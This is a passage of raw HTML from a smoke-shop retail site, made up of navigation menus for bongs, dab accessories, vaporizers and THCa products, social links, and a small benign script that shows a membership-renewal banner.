                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/dab-concentrate-accessories"><strong> Dabbing Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/carb-cap" class="menu-item l3">Carb Caps</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-tools" class="menu-item l3">Dab Tools & Dabbers</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-torches" class="menu-item l3">Dab Torches</a>
                                             
                                         
                                            
                                            <a href="/collections/oil-and-concentrate-storage" class="menu-item l3">Oil & Concentrate Storage</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-pads-silicone-mats" class="menu-item l3">Silicone Mats & Dab Pads</a>
                                             
                                         
                                            
                                            <a href="/collections/quartz-nails-bangers-and-domeless-dab-nails" class="menu-item l3">Quartz Bangers & Nails</a>
                                             
                                         
                                            
                                            <a href="/collections/titanium-nail" class="menu-item l3">Titanium Nails</a>
                                             
                                         
                                            
                                            <a href="/collections/ceramic-nail" class="menu-item l3">Ceramic Nails</a>
                                             
                                         
                                             
                                        
                                    
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>D9 &amp; THCa
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/delta9-thc"><strong> D9 & THCa</strong></a>
                                         
                                            
                                            <a href="/collections/thca-pre-rolls" class="menu-item l3">THCa Pre-Rolls</a>
                                             
                                         
                                            
                                            <a href="/collections/thca-flower" class="menu-item l3">THCa Flower </a>
                                             
                                         
                                            
                                            <a href="/collections/delta-9-edibles" class="menu-item l3">D9 Edibles</a>
                                             
                                         
                                            
                                            <a href="/collections/thca-concentrates" class="menu-item l3">THCa Concentrates </a>
                                             
                                         
                                            
                                            <a href="/collections/delta-9-tinctures-oils-capsules" class="menu-item l3">Delta-9 Tinctures & Oils & Capsules</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                               
                                
                                
                               
                                
                                
                            
                        </div>
                    
                
            </div>
        </div>

    



              
            </li><li class="drawer__menu-group">


        
        <div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Featured</span>
                <span class="menu-icon">+</span>
            </div>
            <div class="menu-content l2"><div class="menu-header" onclick="toggleMenu(this)">
                        <span class="menu-title">Popular Picks</span>
                        <span class="menu-icon">+</span>
                    </div>
                    <div class="menu-content l3">
                        
                            
                            <a href="/collections/bestsellers" class="menu-item">Best Sellers</a>
                             
                        
                            
                            <a href="/collections/staff-picks" class="menu-item">Staff Picks</a>
                             
                        
                            
                            <a href="/collections/gift-bundles" class="menu-item">Bundles</a>
                             
                        
                    </div>
                <div class="menu-header" onclick="toggleMenu(this)">
                        <span class="menu-title">Monthly Box</span>
                        <span class="menu-icon">+</span>
                    </div>
                    <div class="menu-content l3">
                        
                            
                            <a href="/products/the-cartel-box" class="menu-item">The Cartel Box</a>
                             
                        
                            
                            <a href="/products/the-executive-box" class="menu-item">The Executive Box</a>
                             
                        
                            
                            <a href="/products/the-boss-box" class="menu-item">The Boss Box</a>
                             
                        
                    </div>
                
            </div>
        </div> 
    



              
            </li><li class="drawer__menu-group">
    
        <div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Gifts</span>
                <span class="menu-icon">+</span>
            </div>
            <div class="menu-content l2">
                        <a href="/collections/gifts-under-50" class="menu-item">Gifts Under $50</a>
                    
                
                        <a href="/collections/gifts-under-100" class="menu-item">Gifts Under $100</a>
                    
                
                        <a href="/collections/gift-bundles" class="menu-item">Gift Bundles</a>
                    
                
            </div>
        </div> 
    


              
            </li><li class="drawer__menu-group">
    
        <div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Brands</span>
                <span class="menu-icon">+</span>
            </div>
            <div class="menu-content l2">
                        <a href="/collections/puffco" class="menu-item">Puffco</a>
                    
                
                        <a href="/collections/pulsar" class="menu-item">Pulsar</a>
                    
                
                        <a href="/collections/pax" class="menu-item">Pax</a>
                    
                
                        <a href="/pages/shop-by-brand" class="menu-item">View All Brands</a>
                    
                
            </div>
        </div> 
    


              
            </li><li class="drawer__menu-group">
    
        <a href="/pages/faq" class="menu-item__main l1">FAQ</a>
    


              
            </li></ul>
      </nav>
      <div class="drawer__footer grid w-full"><div class="drawer__footer-bottom flex items-center justify-between gap-6"><ul class="flex flex-wrap items-center gap-6" role="list"><li><a href="https://www.facebook.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Facebook"><svg class="icon icon-facebook icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M9.03153 23L9 13H5V9H9V6.5C9 2.7886 11.2983 1 14.6091 1C16.1951 1 17.5581 1.11807 17.9553 1.17085V5.04948L15.6591 5.05052C13.8584 5.05052 13.5098 5.90614 13.5098 7.16171V9H18.75L16.75 13H13.5098V23H9.03153Z"/>
    </svg><span class="sr-only">Facebook</span>
        </a>
      </li><li><a href="https://x.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on X (Twitter)"><svg class="icon icon-twitter icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M13.8984 10.4679L21.3339 2H19.5687L13.1074 9.35221L7.95337 2H2L9.80183 13.1157L2 22H3.7652L10.5845 14.2315L16.03 22H21.9833M4.398 3.29892H7.10408L19.5687 20.7594H16.8626"/>
    </svg><span class="sr-only">X (Twitter)</span>
        </a>
      </li><li><a href="https://www.instagram.com/smokecartelglass" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Instagram"><svg class="icon icon-instagram icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 2.98C14.94 2.98 15.28 2.99 16.44 3.04C17.14 3.04 17.83 3.18 18.48 3.42C18.96 3.6 19.39 3.88 19.75 4.24C20.12 4.59 20.4 5.03 20.57 5.51C20.81 6.16 20.94 6.85 20.95 7.55C21 8.71 21.01 9.06 21.01 12C21.01 14.94 21 15.28 20.95 16.44C20.95 17.14 20.81 17.83 20.57 18.48C20.39 18.95 20.11 19.39 19.75 19.75C19.39 20.11 18.96 20.39 18.48 20.57C17.83 20.81 17.14 20.94 16.44 20.95C15.28 21 14.93 21.01 12 21.01C9.07 21.01 8.72 21 7.55 20.95C6.85 20.95 6.16 20.81 5.51 20.57C5.03 20.39 4.6 20.11 4.24 19.75C3.87 19.4 3.59 18.96 3.42 18.48C3.18 17.83 3.05 17.14 3.04 16.44C2.99 15.28 2.98 14.93 2.98 12C2.98 9.07 2.99 8.72 3.04 7.55C3.04 6.85 3.18 6.16 3.42 5.51C3.6 5.03 3.88 4.6 4.24 4.24C4.59 3.87 5.03 3.59 5.51 3.42C6.16 3.18 6.85 3.05 7.55 3.04C8.71 2.99 9.06 2.98 12 2.98ZM12 1C9.01 1 8.64 1.01 7.47 1.07C6.56 1.09 5.65 1.26 4.8 1.58C4.07 1.86 3.4 2.3 2.85 2.85C2.3 3.41 1.86 4.07 1.58 4.8C1.26 5.65 1.09 6.56 1.07 7.47C1.02 8.64 1 9.01 1 12C1 14.99 1.01 15.36 1.07 16.53C1.09 17.44 1.26 18.35 1.58 19.2C1.86 19.93 2.3 20.6 2.85 21.15C3.41 21.7 4.07 22.14 4.8 22.42C5.65 22.74 6.56 22.91 7.47 22.93C8.64 22.98 9.01 23 12 23C14.99 23 15.36 22.99 16.53 22.93C17.44 22.91 18.35 22.74 19.2 22.42C19.93 22.14 20.6 21.7 21.15 21.15C21.7 20.59 22.14 19.93 22.42 19.2C22.74 18.35 22.91 17.44 22.93 16.53C22.98 15.36 23 14.99 23 12C23 9.01 22.99 8.64 22.93 7.47C22.91 6.56 22.74 5.65 22.42 4.8C22.14 4.07 21.7 3.4 21.15 2.85C20.59 2.3 19.93 1.86 19.2 1.58C18.35 1.26 17.44 1.09 16.53 1.07C15.36 1.02 14.99 1 12 1ZM12 6.35C10.88 6.35 9.79 6.68 8.86 7.3C7.93 7.92 7.21 8.8 6.78 9.84C6.35 10.87 6.24 12.01 6.46 13.1C6.68 14.2 7.22 15.2 8.01 15.99C8.8 16.78 9.81 17.32 10.9 17.54C12 17.76 13.13 17.65 14.16 17.22C15.19 16.79 16.07 16.07 16.7 15.14C17.32 14.21 17.65 13.12 17.65 12C17.65 10.5 17.05 9.06 16 8.01C14.94 6.95 13.5 6.36 12.01 6.36L12 6.35ZM12 15.67C11.27 15.67 10.57 15.45 9.96 15.05C9.36 14.65 8.89 14.07 8.61 13.4C8.33 12.73 8.26 11.99 8.4 11.28C8.54 10.57 8.89 9.92 9.4 9.4C9.91 8.88 10.57 8.54 11.28 8.4C11.99 8.26 12.73 8.33 13.4 8.61C14.07 8.89 14.64 9.36 15.05 9.96C15.45 10.56 15.67 11.27 15.67 12C15.67 12.97 15.28 13.91 14.6 14.59C13.91 15.28 12.98 15.66 12.01 15.66L12 15.67ZM17.87 7.45C18.6 7.45 19.19 6.86 19.19 6.13C19.19 5.4 18.6 4.81 17.87 4.81C17.14 4.81 16.55 5.4 16.55 6.13C16.55 6.86 17.14 7.45 17.87 7.45Z"/>
    </svg><span class="sr-only">Instagram</span>
        </a>
      </li><li><a href="https://www.youtube.com/channel/UCnhhHtzMIhe3kfy8tkmvPPQ" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on YouTube"><svg class="icon icon-youtube icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M23.8 7.6C23.8 7.6 23.6 5.9 22.8 5.2C21.9 4.2 20.9 4.2 20.4 4.2C17 4 12 4 12 4C12 4 7 4 3.6 4.2C3.1 4.3 2.1 4.3 1.2 5.2C0.5 5.9 0.2 7.6 0.2 7.6C0.2 7.6 0 9.5 0 11.5V13.3C0 15.2 0.2 17.2 0.2 17.2C0.2 17.2 0.4 18.9 1.2 19.6C2.1 20.6 3.3 20.5 3.8 20.6C5.7 20.8 12 20.8 12 20.8C12 20.8 17 20.8 20.4 20.5C20.9 20.4 21.9 20.4 22.8 19.5C23.5 18.8 23.8 17.1 23.8 17.1C23.8 17.1 24 15.2 24 13.2V11.4C24 9.5 23.8 7.6 23.8 7.6ZM9.5 15.5V8.8L16 12.2L9.5 15.5Z"/>
    </svg><span class="sr-only">YouTube</span>
        </a>
      </li><li><a href="https://www.pinterest.com/smokecartel/" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Pinterest"><svg class="icon icon-pinterest icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 1C5.95 1 1 5.95 1 12C1 16.675 3.93333 20.6167 7.96667 22.2667C7.875 21.4417 7.78333 20.0667 7.96667 19.15C8.15 18.325 9.25 13.65 9.25 13.65C9.25 13.65 8.975 12.9167 8.975 12C8.975 10.4417 9.89167 9.34167 10.9917 9.34167C11.9083 9.34167 12.3667 10.075 12.3667 10.9C12.3667 11.8167 11.725 13.2833 11.45 14.5667C11.175 15.6667 12 16.5833 13.1 16.5833C15.025 16.5833 16.5833 14.5667 16.5833 11.5417C16.5833 8.88333 14.6583 7.05 12 7.05C8.88333 7.05 7.05 9.43333 7.05 11.8167C7.05 12.7333 7.41667 13.7417 7.875 14.2917C7.96667 14.3833 7.96667 14.475 7.96667 14.5667C7.875 14.9333 7.69167 15.6667 7.69167 15.85C7.6 16.0333 7.50833 16.125 7.325 16.0333C5.95 15.3917 5.125 13.375 5.125 11.8167C5.125 8.33333 7.69167 5.125 12.3667 5.125C16.2167 5.125 19.15 7.875 19.15 11.45C19.15 15.2083 16.7667 18.325 13.4667 18.325C12.3667 18.325 11.2667 17.775 10.9 17.0417C10.9 17.0417 10.35 19.15 10.2583 19.7C9.98333 20.6167 9.34167 21.8083 8.88333 22.5417C9.8 22.8167 10.9 23 12 23C18.05 23 23 18.05 23 12C23 5.95 18.05 1 12 1Z"/>
    </svg><span class="sr-only">Pinterest</span>
        </a>
      </li></ul></div>
      </div>
    </div>
  </div>
</menu-drawer>


  

<style>
  .template-customers-account .cc-topbar-elite-renew {
    display: none !important;
  }
  .cc-topbar-elite-renew {
    position: fixed;
    top: 36%;
    z-index: 999;
    right: 0;
    max-width: 50px;
    border-top-left-radius:5px;
    border-bottom-left-radius:5px;
    overflow: hidden;
    height: 19rem;
    cursor: pointer;
  }
  .cc-topbar-default-hidden {
    display: none !important;
  }
  @media (max-width: 768px) {
    .cc-topbar-elite-renew {
      max-width: 32px;
      height: 16rem;
    }
  }
  .cc-topbar-elite-renew .cc-topbar-row{
    height: 19rem;
    background: #1c355e;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap {
    display: flex;
    flex-direction: row;
    transform: rotate(-90deg) translate(-254px, 0px);
    gap: 0;
    padding: 0;
    justify-content: space-around;
    align-items: center;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap img{
    max-width: 5rem;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap p{ 
    font-size: 15px;
    text-align: center;
    height: 15px;
    min-width: 13rem;
    color: #fff;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap .cc-topbar-logins {
    gap: 0;
    width: 100%;
    justify-content: center;
  }
  .cc-topbar-logins a.renew_membership__link,
  .cc-topbar-logins a.renew_membership__link_complete {
    width: 100%;
    color: rgb(28, 53, 94);
    background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
    border-radius: 25px;
    padding: 8px 6px;
    font-size: 12px;
    cursor: pointer;
    margin-bottom: 15px;
    font-weight: 600;
    text-decoration: none;
  }
  @media (max-width: 768px) {
    .cc-topbar-elite-renew .cc-topbar-wrap img {
        max-width: 3rem;
    }
    .cc-topbar-elite-renew .cc-topbar-wrap {
      transform: rotate(-90deg) translate(-206px, 0px);
    }
    .cc-topbar-elite-renew .cc-topbar-row {
        height: 16rem;
    }
  }
</style> 
<script>
  document.addEventListener("DOMContentLoaded", function() {
    const expiringDays = parseInt(localStorage.getItem("membership_expiring_in_days"), 10);

    // Check if greater than 30 and hide the topbar
    if (expiringDays < 30) {
      const topbar = document.querySelector(".cc-topbar-elite-renew");
      if (topbar) {
        topbar.classList.remove("cc-topbar-default-hidden");
      }
    }
  });
</script>  

<header data-section-id="sections--26548696088757__header" class="header header--left-center mobile:header--left page-width page-width--full section section--rounded section--padding grid items-center z-20 relative w-full" is="sticky-header" data-sticky-type="on-scroll-up"><div class="header__icons header__icons--start flex justify-start z-2">
  <div class="header__buttons flex items-center gap-1d5"><a href="/search" class="search-drawer-button flex items-center justify-center" is="magnet-link" aria-controls="SearchDrawer" aria-expanded="false" >
        <span class="sr-only">Search</span><svg class="icon icon-search icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="m21 21-3.636-3.636m0 0A9 9 0 1 0 4.636 4.636a9 9 0 0 0 12.728 12.728Z"></path>
    </svg></a>
<button class="menu-drawer-button flex items-center gap-2d5 justify-center" type="button" is="magnet-button" aria-controls="MenuDrawer" aria-expanded="false">
        <span class="sr-only">Site navigation</span><svg class="icon icon-hamburger icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="M3 6H21M3 12H11M3 18H16"></path>
    </svg></button></div>
</div>
<div class="header__logo flex justify-center z-2"><a
      href="/"
      itemprop="url"
      class="header__logo-link has-white-logo flex items-center relative"
    >
      <span class="sr-only">Smoke Cartel</span><img src="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=331" alt="" srcset="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=200 200w, //www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=331 331w" width="331" height="96" loading="eager" sizes="200px" style="max-height: 58.00604229607251px;max-width: 200px;" itemprop="logo" is="lazy-image" class="logo hidden md:block"><img src="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=331" alt="" srcset="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=150 150w, //www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=300 300w" width="331" height="96" loading="eager" sizes="150px" style="max-height: 43.50453172205438px;max-width: 150px;" itemprop="logo" is="lazy-image" class="logo md:hidden"><img src="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188 188w" width="188" height="66" loading="eager" sizes="200px" style="max-height: 70.2127659574468px;max-width: 200px;" itemprop="logo" is="lazy-image" class="white-logo hidden md:block absolute"><img src="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=150 150w, //www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188 188w" width="188" height="66" loading="eager" sizes="150px" style="max-height: 52.659574468085104px;max-width: 150px;" itemprop="logo" is="lazy-image" class="white-logo md:hidden absolute"></a></div><div class="header__navigation hidden lg:flex lg:gap-5 lg:justify-start">
    <nav class="header__menu hidden lg:flex" role="navigation" aria-label="Primary"><ul class="flex flex-wrap list-menu with-block"><li>
        <details is="details-mega" trigger="hover" level="top" >
          <summary data-link="#" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0"><span class="btn-text" data-text>Shop</span><span class="btn-text btn-duplicate">Shop</span></magnet-element>
          </summary>
          <div class="mega-menu absolute top-0 left-0 w-full max-w-full overflow-hidden pointer-events-none"><div class="mega-menu__container invisible"><ul id="HeaderNavMega-sections--26548696088757__header-1-start" class="mega-menu__list mega-menu__list--tabs page-width page-width--full flex flex-wrap w-full h-full overflow-hidden" role="list" tabindex="-1">
        <li class="mega-menu__item mega-menu__item--tabs opacity-0 w-full flex flex-col gap-8"><tabs-element class="mega-menu__nav mega-menu__nav--tabs grid gap-1d5"><button type="button" class="mega-menu__nav-item flex gap-2 items-center opacity-0 link icon-with-text" role="tab" aria-controls="TabPanel-mega-menu-0" data-index="0" disabled><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=30 30w, //www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=60 60w" width="70" height="70" loading="lazy" sizes="30px" class="image-fit"></figure><span class="heading link-text text-xl-3xl tracking-tighter leading-tight">Smoking</span></button><button type="button" class="mega-menu__nav-item flex gap-2 items-center opacity-0 link icon-with-text" role="tab" aria-controls="TabPanel-mega-menu-1" data-index="1"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure><span class="heading link-text text-xl-3xl tracking-tighter leading-tight">Vaping</span></button><button type="button" class="mega-menu__nav-item flex gap-2 items-center opacity-0 link icon-with-text" role="tab" aria-controls="TabPanel-mega-menu-2" data-index="2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure><span class="heading link-text text-xl-3xl tracking-tighter leading-tight">Grind &amp; Roll</span></button><button type="button" class="mega-menu__nav-item flex gap-2 items-center opacity-0 link icon-with-text" role="tab" aria-controls="TabPanel-mega-menu-3" data-index="3"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure><span class="heading link-text text-xl-3xl tracking-tighter leading-tight">Accessories</span></button><button type="button" class="mega-menu__nav-item flex gap-2 items-center opacity-0 link icon-with-text" role="tab" aria-controls="TabPanel-mega-menu-4" data-index="4"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure><span class="heading link-text text-xl-3xl tracking-tighter leading-tight">D9 &amp; THCa</span></button></tabs-element><div class="mega-menu__footer relative">
              <a class="mega-menu__link link icon-with-text flex items-center justify-between w-full h-full" href="/collections/all">
                <span class="heading link-text text-base-xl tracking-tight">View All Products</span><svg class="icon icon-arrow-right icon-sm transform shrink-0" viewBox="0 0 21 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3 10H18M18 10L12.1667 4.16675M18 10L12.1667 15.8334"></path>
    </svg></a>
            </div></li>
        <li class="mega-menu__item mega-menu__item--panels opacity-0 w-full"><div id="TabPanel-mega-menu-0" class="mega-menu__panel without-promo grid w-full" role="tabpanel">
                <div class="grid gap-8">
                  

                  

                  
                    <motion-list class="product-grid card-grid card-grid--4 mobile:card-grid--1 grid" initialized>
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/bongs-and-water-pipes" class="mega-menu-tabbed__menu-col-heading"> Bongs & Water Pipes</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/percolator-bongs" class="reversed-link text-base-xl leading-tight tracking-tight ">Percolator Bongs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/beaker-bongs" class="reversed-link text-base-xl leading-tight tracking-tight ">Beaker Bongs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/straight-tube-bongs-and-water-pipes" class="reversed-link text-base-xl leading-tight tracking-tight ">Straight Tube Bongs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/short-bongs-water-pipes" class="reversed-link text-base-xl leading-tight tracking-tight ">Mini &amp; Small Bongs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/themed-pipes-and-bongs" class="reversed-link text-base-xl leading-tight tracking-tight ">Themed &amp; Unique Bongs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/ice-bongs" class="reversed-link text-base-xl leading-tight tracking-tight ">Ice Catcher Bongs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/gravity-bongs" class="reversed-link text-base-xl leading-tight tracking-tight ">Gravity Bongs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/gas-mask-bongs" class="reversed-link text-base-xl leading-tight tracking-tight ">Gas mask bongs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/bongs-and-water-pipes" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="https://www.smokecartel.com/collections/bubbler" class="mega-menu-tabbed__menu-col-heading"> Bubblers</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/hammer-bubblers" class="reversed-link text-base-xl leading-tight tracking-tight ">Hammer Bubblers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/glass-bubblers" class="reversed-link text-base-xl leading-tight tracking-tight ">Glass Bubblers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="https://www.smokecartel.com/collections/bubbler" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/dab-rigs-and-oil-rigs" class="mega-menu-tabbed__menu-col-heading"> Dab Rigs</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/glass-dab-rigs" class="reversed-link text-base-xl leading-tight tracking-tight ">Glass Dab Rigs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/silicone-rigs" class="reversed-link text-base-xl leading-tight tracking-tight ">Silicone Rigs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/glass-dab-rigs-mini-rigs" class="reversed-link text-base-xl leading-tight tracking-tight ">Mini Dab Rigs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/recycler" class="reversed-link text-base-xl leading-tight tracking-tight ">Recycler Rigs</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/electric-dab-rigs" class="reversed-link text-base-xl leading-tight tracking-tight ">Electric Rigs (E-Rigs) &amp; E-Nails</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/nectar-collectors-dab-straws" class="reversed-link text-base-xl leading-tight tracking-tight ">Glass Dab Straws (Nectar Collectors)</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/dab-rigs-and-oil-rigs" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/handpipes" class="mega-menu-tabbed__menu-col-heading"> Hand Pipes / Smoking Pipes</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/spoon" class="reversed-link text-base-xl leading-tight tracking-tight ">Spoon Pipes</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/sherlock" class="reversed-link text-base-xl leading-tight tracking-tight ">Sherlock Pipes</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/chillum" class="reversed-link text-base-xl leading-tight tracking-tight ">Chillums &amp; One-Hitters</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/steamroller" class="reversed-link text-base-xl leading-tight tracking-tight ">Steamrollers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/dugouts" class="reversed-link text-base-xl leading-tight tracking-tight ">Dugouts</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/glycerin-coil-pipes" class="reversed-link text-base-xl leading-tight tracking-tight ">Glycerin &amp; Freeze Pipes</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/glass-hand-pipes/themed" class="reversed-link text-base-xl leading-tight tracking-tight ">Themed Pipes</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/handpipes" class="reversed-link text-base-xl leading-tight tracking-tight ">View All</a>
                                </li>
                              
                            </ul>
                          </div>
                        
                      
                    </motion-list>

                  
                </div></div><div id="TabPanel-mega-menu-1" class="mega-menu__panel without-promo grid w-full" role="tabpanel" hidden>
                <div class="grid gap-8">
                  

                  

                  
                    <motion-list class="product-grid card-grid card-grid--4 mobile:card-grid--1 grid" initialized>
                      
                        
                        
                          
                          <div class="mega-menu-tabbed__menu-col"> 
                            
                             
                            <a href="/collections/vaporizers" class="mega-menu-tabbed__menu-col-heading"> Vaporizers</a>
                            <ul class="mega-menu__nav">
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/dry-herb-vaporizers" class="reversed-link text-base-xl leading-tight tracking-tight ">Dry Herb Vaporizers</a>
                                </li>
                              
                                <li class="mega-menu__nav-item opacity-0">
                                  <a href="/collections/dab-pens-wax-vaporizers" class="reversed-link text-base-xl leading-tight tracking-tight ">Dab Pens &amp; Wax Vaporizers</a>
                                </li>
                              
